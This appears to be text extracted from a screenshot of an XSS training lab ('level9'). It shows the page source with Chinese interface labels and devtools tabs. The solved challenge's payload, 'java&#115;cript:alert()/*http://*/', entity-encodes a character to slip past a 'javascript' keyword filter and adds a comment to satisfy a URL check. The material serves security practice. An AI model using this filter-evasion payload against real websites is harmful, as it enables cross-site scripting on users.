 欢迎来到level9
java&#115;cript:alert()/*http:/
添加友情链接
友情链接
payload的长度:34
192.168.183.1 显示
完成的不错！
确定
取消
level9.png
网络
性能
内存
应用
安全
Lighthouse
记录器
性能数据分析
level9.php?keyw...93%BE%E6%8E%A5
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level10.php?keyword=well done!";
9 }
10 </script>
11 <title>欢迎来到level9</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level9</h1>
15 <center>
16 <form action=level9.php method=GET>
17 <input name=keyword  value="java&amp;#115;cript:alert()/*http://*/">
18 <input type=submit name=submit value=添加友情链接 />
19 </form>
20 </center><center><BR><a href="java&#115;cript:alert()/*http://*/">友情链接</a>
21 <h3 align=center>payload的长度:34</h3></body>
22 </html>
23